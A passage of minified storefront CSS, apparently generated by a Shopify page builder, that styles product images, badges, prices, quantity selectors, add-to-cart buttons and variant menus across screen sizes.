a{display:block;position:relative}#m-1698912441225 .module[data-effect=hover] .gf_product-image-hover{position:absolute;top:0;z-index:-1;opacity:0;height:100%!important;object-fit:cover;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#m-1698912441225 .module[data-effect=hover]:hover .gf_product-image-hover{opacity:1;z-index:1}#m-1698912441225 .module[data-effect=hover].gf_module-left .gf_product-image-hover{left:0}#m-1698912441225 .module[data-effect=hover].gf_module-center .gf_product-image-hover{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}#m-1698912441225 .module[data-effect=hover].gf_module-right .gf_product-image-hover{right:0}#m-1698912441225 .gf_image-item{max-width:100%}#m-1698912441225 .gf_image-item video,#m-1698912441225 .gf_image-item iframe{max-width:100%}#m-1698912441225 .gf_product-badge-anchor{width:auto;position:absolute;background:transparent;box-sizing:border-box;display:none}#m-1698912441225 .gf_product-badge-anchor.show{display:block}#m-1698912441225 .gf_product-badge-anchor.hide{display:none;width:0;height:0;border:0}#m-1698912441225 .gf_product-badge-anchor.active{display:block;min-width:60px;min-height:20px;width:60px;height:60px;opacity:1;z-index:999}#m-1698912441225 .gf_badge-text-wrap{padding:0 10px;min-height:20px;height:100%;display:flex;justify-content:center;align-items:center;color:#fff;font-size:15px;font-family:inherit;background:#d33;background:-webkit-linear-gradient(to right,#8224e3,#dd3333);background:linear-gradient(to right,#8224e3,#d33)}#m-1698912441225 .gf_product-badge-anchor.gf_pb_top-right{top:0;right:0}#m-1698912441225 .gf_product-badge-anchor.gf_pb_top-left{top:0;left:0}#m-1698912441225 .gf_product-badge-anchor.gf_pb_bottom-left{bottom:0;left:0}#m-1698912441225 .gf_product-badge-anchor.gf_pb_bottom-right{bottom:0;right:0}#m-1698912441225 .gf_product-badge-anchor.gf_pb_center{top:50%;left:50%;transform:translate(-50%,-50%);transform-origin:0 0}#m-1698912441225 .gf_badge-text-wrap.gf_pb_top-ribbon{clip-path:polygon(0 0,100% 0,100% 65%,50% 100%,0 65%);min-width:30px;min-height:30px}#m-1698912441225 .gf_badge-text-wrap.gf_pb_vertical-chevron{clip-path:polygon(100% 0,100% 80%,50% 100%,0 80%,0 0,50% 20%);min-width:30px;min-height:30px}#m-1698912441225 .gf_badge-text-wrap.gf_pb_pentagon{clip-path:polygon(50% 0%,100% 38%,82% 100%,18% 100%,0% 38%);min-width:30px;min-height:30px}#m-1698912441225 .gf_badge-text-wrap.gf_pb_sheild{clip-path:polygon(100% 0,95% 80%,50% 100%,5% 80%,0 0,50% 11%);min-width:30px;min-height:30px}#m-1698912441225 .gf_badge-text-wrap.gf_pb_sheild,#m-1698912441225 .gf_badge-text-wrap.gf_pb_pentagon,#m-1698912441225 .gf_badge-text-wrap.gf_pb_vertical-chevron,#m-1698912441225 .gf_badge-text-wrap.gf_pb_top-ribbon{flex-direction:column}@media (max-width: 767px){#m-1698912441225 .gf_product-image{width:75%!important;border-radius:6px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441225 .gf_product-image{width:75%!important;border-radius:6px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441225 .gf_product-image{width:100%!important;border-radius:6px!important}}@media (min-width: 1200px){#m-1698912441225 .gf_product-image{width:100%!important;border-radius:6px!important}}@media (width: 767.2px){#m-1698912441225 .gf_product-image{width:75%!important;border-radius:6px!important}}#m-1698912441194 .gf_product-title{display:inline-block;text-decoration:none;font-size:20px;line-height:1.2em!important}#m-1698912441194 h1,#m-1698912441194 h2,#m-1698912441194 h3,#m-1698912441194 h4,#m-1698912441194 h5,#m-1698912441194 h6{line-height:inherit!important;margin:0!important;padding:0!important;text-align:inherit!important}#m-1698912441194 p{font-size:inherit!important;line-height:inherit!important;margin:0!important;padding:0!important}@media (max-width: 767px){#m-1698912441194 .gf_product-title{font-size:14px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441194 .gf_product-title{font-size:16px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441194 .gf_product-title{font-size:16px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:12px!important}}@media (min-width: 1200px){#m-1698912441194 .gf_product-title{font-size:16px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:12px!important}}@media (width: 767.2px){#m-1698912441194 .gf_product-title{font-size:14px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:0!important}}@media (max-width: 767px){#m-1698912441193{margin-left:10px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441193{margin-left:10px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441193{margin-left:10px!important}}@media (min-width: 1200px){#m-1698912441193{margin-left:10px!important}}@media (width: 767.2px){#m-1698912441193{margin-left:10px!important}}#m-1698912441323 [data-control].chevron span.acc-icon:after,#m-1698912441323 [data-control].chevron span.acc-icon:before{width:10px!important;height:1px!important;top:-14px!important}#m-1698912441323 [data-control].chevron .acc-icon:before{-webkit-transform:rotate(45deg) translate(0,12px);-ms-transform:rotate(45deg) translate(0,12px);transform:rotate(45deg) translateY(12px)}#m-1698912441323 [data-control].chevron .acc-icon:after{-webkit-transform:rotate(135deg) translate(7px,-5px);-ms-transform:rotate(135deg) translate(7px,-5px);transform:rotate(135deg) translate(7px,-5px)}#m-1698912441323 [data-control].opend.chevron .acc-icon:before{-webkit-transform:rotate(135deg) translate(13px,1px);-ms-transform:rotate(135deg) translate(13px,1px);transform:rotate(135deg) translate(13px,1px)}#m-1698912441323 [data-control].opend.chevron .acc-icon:after{-webkit-transform:rotate(45deg) translate(4px,8px);-ms-transform:rotate(45deg) translate(4px,8px);transform:rotate(45deg) translate(4px,8px)}#m-1698912441323 [data-accordion] [data-control].iCon-right{padding-left:15px!important}#m-1698912441323 [data-accordion] [data-control].iCon-left{padding-right:15px!important}#m-1698912441323 [data-accordion] [data-content]>article{padding-top:0!important}#m-1698912441323{padding-top:30px;padding-bottom:30px}@media (max-width: 767px){#m-1698912441323{padding-top:0!important;padding-right:0!important;padding-bottom:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441323{padding-top:0!important;padding-right:0!important;padding-bottom:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441323{padding-top:0!important;padding-right:0!important;padding-bottom:0!important;display:none!important}}@media (min-width: 1200px){#m-1698912441323{padding-top:0!important;padding-right:0!important;padding-bottom:0!important;display:none!important}}@media (width: 767.2px){#m-1698912441323{padding-top:0!important;padding-right:0!important;padding-bottom:0!important}}#m-1698912441328{padding-top:45px;padding-bottom:30px}#m-1698912441328 .gf_icon-list{display:inline-block}#m-1698912441328 .gf_icon-list>li{clear:both;position:relative;width:100%;list-style:none}#m-1698912441328 .gf-il-icon{display:inline-block;position:absolute;left:0;top:0;min-height:auto!important}#m-1698912441328 .gf-il-content{display:block;min-height:auto!important}#m-1698912441328 .text-edit{padding-left:5px}@media (max-width: 767px){#m-1698912441328{padding-bottom:0!important;padding-top:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441328{padding-bottom:0!important;padding-top:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441328{padding-bottom:0!important;padding-top:0!important}}@media (min-width: 1200px){#m-1698912441328{padding-bottom:0!important;padding-top:0!important}}@media (width: 767.2px){#m-1698912441328{padding-bottom:0!important;padding-top:0!important}}#m-1698912441338 .module a{display:block;position:relative}#m-1698912441338 .module[data-effect=hover] .gf_product-image-hover{position:absolute;top:0;z-index:-1;opacity:0;height:100%!important;object-fit:cover;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#m-1698912441338 .module[data-effect=hover]:hover .gf_product-image-hover{opacity:1;z-index:1}#m-1698912441338 .module[data-effect=hover].gf_module-left .gf_product-image-hover{left:0}#m-1698912441338 .module[data-effect=hover].gf_module-center .gf_product-image-hover{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}#m-1698912441338 .module[data-effect=hover].gf_module-right .gf_product-image-hover{right:0}#m-1698912441338 .gf_image-item{max-width:100%}#m-1698912441338 .gf_image-item video,#m-1698912441338 .gf_image-item iframe{max-width:100%}#m-1698912441338 .gf_product-badge-anchor{width:auto;position:absolute;background:transparent;box-sizing:border-box;display:none}#m-1698912441338 .gf_product-badge-anchor.show{display:block}#m-1698912441338 .gf_product-badge-anchor.hide{display:none;width:0;height:0;border:0}#m-1698912441338 .gf_product-badge-anchor.active{display:block;min-width:60px;min-height:20px;width:60px;height:60px;opacity:1;z-index:999}#m-1698912441338 .gf_badge-text-wrap{padding:0 10px;min-height:20px;height:100%;display:flex;justify-content:center;align-items:center;color:#fff;font-size:15px;font-family:inherit;background:#d33;background:-webkit-linear-gradient(to right,#8224e3,#dd3333);background:linear-gradient(to right,#8224e3,#d33)}#m-1698912441338 .gf_product-badge-anchor.gf_pb_top-right{top:0;right:0}#m-1698912441338 .gf_product-badge-anchor.gf_pb_top-left{top:0;left:0}#m-1698912441338 .gf_product-badge-anchor.gf_pb_bottom-left{bottom:0;left:0}#m-1698912441338 .gf_product-badge-anchor.gf_pb_bottom-right{bottom:0;right:0}#m-1698912441338 .gf_product-badge-anchor.gf_pb_center{top:50%;left:50%;transform:translate(-50%,-50%);transform-origin:0 0}#m-1698912441338 .gf_badge-text-wrap.gf_pb_top-ribbon{clip-path:polygon(0 0,100% 0,100% 65%,50% 100%,0 65%);min-width:30px;min-height:30px}#m-1698912441338 .gf_badge-text-wrap.gf_pb_vertical-chevron{clip-path:polygon(100% 0,100% 80%,50% 100%,0 80%,0 0,50% 20%);min-width:30px;min-height:30px}#m-1698912441338 .gf_badge-text-wrap.gf_pb_pentagon{clip-path:polygon(50% 0%,100% 38%,82% 100%,18% 100%,0% 38%);min-width:30px;min-height:30px}#m-1698912441338 .gf_badge-text-wrap.gf_pb_sheild{clip-path:polygon(100% 0,95% 80%,50% 100%,5% 80%,0 0,50% 11%);min-width:30px;min-height:30px}#m-1698912441338 .gf_badge-text-wrap.gf_pb_sheild,#m-1698912441338 .gf_badge-text-wrap.gf_pb_pentagon,#m-1698912441338 .gf_badge-text-wrap.gf_pb_vertical-chevron,#m-1698912441338 .gf_badge-text-wrap.gf_pb_top-ribbon{flex-direction:column}@media (max-width: 767px){#m-1698912441338 .gf_product-image{width:75%!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441338 .gf_product-image{width:75%!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441338 .gf_product-image{width:100%!important}}@media (min-width: 1200px){#m-1698912441338 .gf_product-image{width:100%!important}}@media (width: 767.2px){#m-1698912441338 .gf_product-image{width:75%!important}}#m-1698912441285 .gf_product-title{display:inline-block;text-decoration:none;font-size:20px;line-height:1.2em!important}#m-1698912441285 h1,#m-1698912441285 h2,#m-1698912441285 h3,#m-1698912441285 h4,#m-1698912441285 h5,#m-1698912441285 h6{line-height:inherit!important;margin:0!important;padding:0!important;text-align:inherit!important}#m-1698912441285 p{font-size:inherit!important;line-height:inherit!important;margin:0!important;padding:0!important}@media (max-width: 767px){#m-1698912441285 .gf_product-title{font-size:14px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441285 .gf_product-title{font-size:16px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441285 .gf_product-title{font-size:16px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:12px!important}}@media (min-width: 1200px){#m-1698912441285 .gf_product-title{font-size:16px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:12px!important}}@media (width: 767.2px){#m-1698912441285 .gf_product-title{font-size:14px!important;line-height:1.5em!important;letter-spacing:0px!important;color:#242424!important;padding-left:0!important}}#m-1698912441264 .gf_product-compare-price{position:relative}#m-1698912441264 .gf_product-compare-price:after{content:"";position:absolute;top:50%;left:0;height:1px;background:#333;width:100%;transform:translateY(0)}#m-1698912441264 .gf_pq-discount{border:solid 1px #333333;padding:5px}@media (max-width: 767px){#m-1698912441264 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441264 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:12px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441264 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441264 .gf_product-compare-price{font-size:14px!important;color:#b4b4b4!important}#m-1698912441264 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441264 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441264 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441264 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441264 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441264 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441264 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441264 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441264 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441264 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441264 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:12px!important}}@media (min-width: 1200px){#m-1698912441264 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441264 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:13px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441264 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441264 .gf_product-compare-price{font-size:16px!important;color:#b4b4b4!important}#m-1698912441264 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:12px!important}}@media (width: 767.2px){#m-1698912441264 .gf_pq-discount-selector{padding-left:8px!important;padding-right:8px!important}#m-1698912441264 .gf_pq-discount{padding:4px!important;border-color:#333!important;border-width:0px!important;border-style:solid!important;font-size:12px!important;color:#ea3335!important;background:#f6f6f6!important;font-weight:700!important}#m-1698912441264 .gf_product-compare-price:after{background:#b4b4b4!important;transform:translateY(0)!important;height:1px!important;font-weight:700!important}#m-1698912441264 .gf_product-compare-price{font-size:14px!important;color:#b4b4b4!important}#m-1698912441264 .gf_product-price{color:#242424!important;font-size:19px!important;font-weight:700!important;padding-top:0!important;padding-left:0!important}}#r-1698912441273{padding-bottom:10px;width:100%}#r-1698912441273.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1698912441273>.gf_column{min-height:1px}@media (max-width: 767px){#r-1698912441273{max-width:1200px!important;padding-top:4px!important;padding-right:0!important;padding-bottom:9px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1698912441273{max-width:1200px!important;padding-top:4px!important;padding-right:0!important;padding-bottom:9px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1698912441273{max-width:1200px!important;padding-top:4px!important;padding-right:0!important;padding-bottom:9px!important}}@media (min-width: 1200px){#r-1698912441273{max-width:1200px!important;padding-top:4px!important;padding-right:0!important;padding-bottom:9px!important}}@media (width: 767.2px){#r-1698912441273{max-width:1200px!important;padding-top:4px!important;padding-right:0!important;padding-bottom:9px!important}}#m-1698912441224 .gf_product-quantity *{box-sizing:border-box}#m-1698912441224 .gf_product-quantity{display:inline-block;height:40px;line-height:40px;position:relative;border-width:1px;border-style:solid;border-color:#dddcdc}#m-1698912441224 .gf_product-quantity input{height:inherit}#m-1698912441224 .gf_product-quantity.gf_pq-stretch{width:100%!important}#m-1698912441224 .gf_product-quantity:after{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0}#m-1698912441224 .gf_pq_qty{margin:0!important;padding:0!important;border:none!important;width:60px;height:40px;line-height:40px;text-align:center;color:inherit;font-size:inherit;float:left;background:transparent}#m-1698912441224 .gf_product-quantity-minus,#m-1698912441224 .gf_product-quantity-plus{display:inline-block;text-align:center;font-size:18px;float:left;cursor:pointer;-webkit-user-select:none;user-select:none;transition:all .1s ease-out;position:relative;height:100%;line-height:inherit;background:#fafafc}#m-1698912441224 .gf_product-quantity-minus:hover,#m-1698912441224 .gf_product-quantity-plus:hover{background:#e7e7e7}#m-1698912441224 .gf_product-quantity-minus:after,#m-1698912441224 .gf_product-quantity-plus:after{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0}#m-1698912441224 .gf_product-quantity-minus{border-right-style:inherit;border-right-width:inherit;border-right-color:inherit;border-bottom-left-radius:inherit;border-top-left-radius:inherit;background:inherit}#m-1698912441224 .gf_product-quantity-plus{border-left-style:inherit;border-left-width:inherit;border-left-color:inherit;border-top-right-radius:inherit;border-bottom-right-radius:inherit;background:inherit}#m-1698912441224 label{display:block;margin:0;padding:0;font-size:16px!important;padding-bottom:5px!important;line-height:1.2em!important}@media (max-width: 767px){#m-1698912441224{margin-right:8px!important}#m-1698912441224 .gf_product-quantity{height:48px!important;line-height:48px!important;color:#242424!important;border-color:#e0e0e0!important;border-radius:6px!important}#m-1698912441224 label{min-width:100px!important;padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;color:#2d313f!important;font-weight:400!important}#m-1698912441224 .gf_pq_qty{width:calc(100% - 80px)!important;max-width:calc(100% - 80px)!important;font-weight:400!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441224{margin-right:8px!important}#m-1698912441224 .gf_product-quantity{height:48px!important;line-height:48px!important;color:#242424!important;border-color:#e0e0e0!important;border-radius:6px!important}#m-1698912441224 label{min-width:100px!important;padding-bottom:0!important;font-size:0px!important;line-height:NaNem!important;color:#2d313f!important;font-weight:400!important}#m-1698912441224 .gf_pq_qty{max-width:calc(100% - 80px)!important;font-weight:400!important;width:calc(100% - 80px)!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441224{margin-right:8px!important}#m-1698912441224 .gf_product-quantity{height:48px!important;line-height:48px!important;color:#242424!important;border-color:#e0e0e0!important;border-radius:6px!important}#m-1698912441224 label{min-width:100px!important;padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;color:#2d313f!important;font-weight:400!important}#m-1698912441224 .gf_pq_qty{width:calc(100% - 80px)!important;max-width:calc(100% - 80px)!important;font-weight:400!important}}@media (min-width: 1200px){#m-1698912441224{margin-right:8px!important}#m-1698912441224 .gf_product-quantity{height:48px!important;line-height:48px!important;color:#242424!important;border-color:#e0e0e0!important;border-radius:6px!important}#m-1698912441224 label{min-width:100px!important;padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;color:#2d313f!important;font-weight:400!important}#m-1698912441224 .gf_pq_qty{width:calc(100% - 80px)!important;max-width:calc(100% - 80px)!important;font-weight:400!important}}@media (width: 767.2px){#m-1698912441224{margin-right:8px!important}#m-1698912441224 .gf_product-quantity{height:48px!important;line-height:48px!important;color:#242424!important;border-color:#e0e0e0!important;border-radius:6px!important}#m-1698912441224 label{min-width:100px!important;padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;color:#2d313f!important;font-weight:400!important}#m-1698912441224 .gf_pq_qty{width:calc(100% - 80px)!important;max-width:calc(100% - 80px)!important;font-weight:400!important}}#m-1698912441293 .gf_add-to-cart{display:inline-block;max-width:100%}#m-1698912441293 .gf_button-stretch{width:100%!important}#m-1698912441293 .gf_button-soldout{cursor:no-drop}#m-1698912441293 .gf_add-to-cart>span{text-transform:inherit!important}#m-1698912441293 .ajaxified-cart-feedback{display:block;line-height:1.7em;font-size:90%;vertical-align:middle;margin:0;padding:5px 0}#m-1698912441293 .ajaxified-cart-feedback.success{color:#3d9970}#m-1698912441293 .ajaxified-cart-feedback.error{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}#m-1698912441293 .ajaxified-cart-feedback a{border-bottom:1px solid #50b3da}@media (max-width: 767px){#m-1698912441293 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1698912441293{margin-left:8px!important}#m-1698912441293 .gf_add-to-cart:hover{background-color:#1890ff!important;color:#fff!important}#m-1698912441293 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important;font-size:14px!important}}@media (min-width: 768px) and (max-width: 991px){#m-1698912441293 [data-stretch-sm="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 992px) and (max-width: 1199px){#m-1698912441293 [data-stretch-md="1"] .gf_add-to-cart{width:100%!important}}@media (min-width: 1200px){#m-1698912441293 [data-stretch-lg="1"] .gf_add-to-cart{width:100%!important}#m-1698912441293{margin-left:8px!important}#m-1698912441293 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441293{margin-left:8px!important}#m-1698912441293 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important;width:90%!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441293{margin-left:8px!important}#m-1698912441293 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important}}@media (width: 767.2px){#m-1698912441293 [data-stretch-xs="1"] .gf_add-to-cart{width:100%!important}#m-1698912441293{margin-left:8px!important}#m-1698912441293 .gf_add-to-cart:hover{background-color:#1890ff!important;color:#fff!important}#m-1698912441293 .gf_add-to-cart{text-transform:capitalize!important;font-weight:700!important;background-color:#242424!important;border-style:none!important;border-radius:6px!important;padding:0!important;height:48px!important;line-height:48px!important;font-size:14px!important}}#m-1698912441363 .gf_variants-wrapper .gf_column:nth-child(odd){padding-right:8px!important}#m-1698912441363 .gf_variants-wrapper .gf_column:nth-child(2n){padding-left:8px!important}#m-1698912441363{margin-top:10px}#m-1698912441363 .gf_row{max-width:100%!important;padding-top:0!important}#m-1698912441363 .gf_variants{display:inline-block;width:100%}#m-1698912441363 label{display:block;margin:0;padding:0;font-size:16px!important;padding-bottom:5px!important;line-height:1.2em!important}#m-1698912441363 select{margin:0}#m-1698912441363>.module[data-style=inline]{text-align:right}#m-1698912441363>.module[data-style=inline] label{display:inline-block;text-align:left}#m-1698912441363 select option[disabled]{color:inherit}@media (max-width: 767px){#m-1698912441363{margin-top:0!important}#m-1698912441363 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441363 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441363{margin-top:0!important}#m-1698912441363 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441363 label{padding-bottom:0!important;font-size:0px!important;line-height:NaNem!important;min-width:100px!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441363{margin-top:0!important}#m-1698912441363 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441363 label{padding-bottom:0!important;font-size:0px!important;line-height:NaNem!important;min-width:100px!important;font-weight:400!important}}@media (min-width: 1200px){#m-1698912441363{margin-top:0!important}#m-1698912441363 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441363 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}@media (width: 767.2px){#m-1698912441363{margin-top:0!important}#m-1698912441363 .gf_variants{border-style:solid!important;border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#e0e0e0!important;width:100%!important;border-radius:6px!important;padding:10px 28px 10px 16px!important}#m-1698912441363 label{padding-bottom:0!important;font-size:0px!important;line-height:.5em!important;min-width:100px!important;font-weight:400!important;color:#1b100e!important}}#r-1698912441318{padding-bottom:10px;width:100%}#r-1698912441318.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1698912441318>.gf_column{min-height:1px}@media (max-width: 767px){#r-1698912441318{max-width:none!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;background-color:#fff!important;position:fixed!important;z-index:99!important;left:0!important;bottom:0!important;margin-top:40px!important}#r-1698912441318.gf_row.gf_row-fluid.gf_position-fixed{margin-left:unset!important;width:100%!important;max-width:none!important}}@media (max-width: 991px) and (min-width: 768px){#r-1698912441318{max-width:none!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;background-color:#fff!important;position:fixed!important;z-index:99!important;left:0!important;bottom:0!important}#r-1698912441318.gf_row.gf_row-fluid.gf_position-fixed{margin-left:unset!important;width:100%!important;max-width:none!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1698912441318{max-width:none!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;background-color:#fff!important;position:fixed!important;z-index:99!important;left:0!important;bottom:0!important;display:none!important}#r-1698912441318.gf_row.gf_row-fluid.gf_position-fixed{margin-left:unset!important;width:100%!important;max-width:none!important}}@media (min-width: 1200px){#r-1698912441318{max-width:none!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;background-color:#fff!important;position:fixed!important;z-index:99!important;left:0!important;bottom:0!important;display:none!important}#r-1698912441318.gf_row.gf_row-fluid.gf_position-fixed{margin-left:unset!important;width:100%!important;max-width:none!important}}@media (width: 767.2px){#r-1698912441318{max-width:none!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;background-color:#fff!important;position:fixed!important;z-index:99!important;left:0!important;bottom:0!important;margin-top:40px!important}#r-1698912441318.gf_row.gf_row-fluid.gf_position-fixed{margin-left:unset!important;width:100%!important;max-width:none!important}}#m-1698912441221{padding-top:30px!important;padding-bottom:30px!important;padding-left:10px;padding-right:10px}#m-1698912441221 a{border:none;text-decoration:none}#m-1698912441221 form{margin:0!important;padding:0!important;max-width:100%!important}#m-1698912441221 form input{margin:0!important}@media (max-width: 767px){#m-1698912441221{padding:0!important;margin-left:px!important;margin-top:px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1698912441221{padding:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1698912441221{padding:0!important;display:none!important}}@media (min-width: 1200px){#m-1698912441221{padding:0!important;display:none!important}}@media (width: 767.2px){#m-1698912441221{padding:0!important;margin-left:px!important;margin-top:px!important}}#r-1698912441262{padding-bottom:10px;width:100%}#r-1698912441262.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1698912441262>.gf_column{min-height:1px}@media (max-width: 767px){#r-1698912441262{max-width:1200px!important;padding-top:0!important;padding-bottom:0!important;flex-direction:row!important}}@media (max-width: 991px) and (min-width: 768px){#r-1698912441262{max-width:1200px!important;flex-direction:row!important;padding-top:0!important;padding-bottom:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1698912441262{max-width:1200px!important}}@media (min-width: 1200px){#r-1698912441262{max-width:1200px!important}}@media (width: 767.2px){#r-1698912441262{max-width:1200px!important;padding-top:0!important;padding-bottom:0!important;flex-direction:row!important}}#m-1698912441258 .module a{display:block;position:relative}#m-1698912441258 .module[data-effect=hover] .gf_product-image-hover{position:absolute;top:0;z-index:-1;opacity:0;height:100%!important;object-fit:cover;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#m-1698912441258 .module[data-effect=hover]:hover .gf_product-image-hover{opacity:1;z-index:1}#m-1698912441258 .module[data-effect=hover].gf_module-left .gf_product-image-hover{left:0}#m-1698912441258 .module[data-effect=hover].gf_module-center .gf_product-image-hover{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}#m-1698912441258 .module[data-effect=hover].gf_module-right 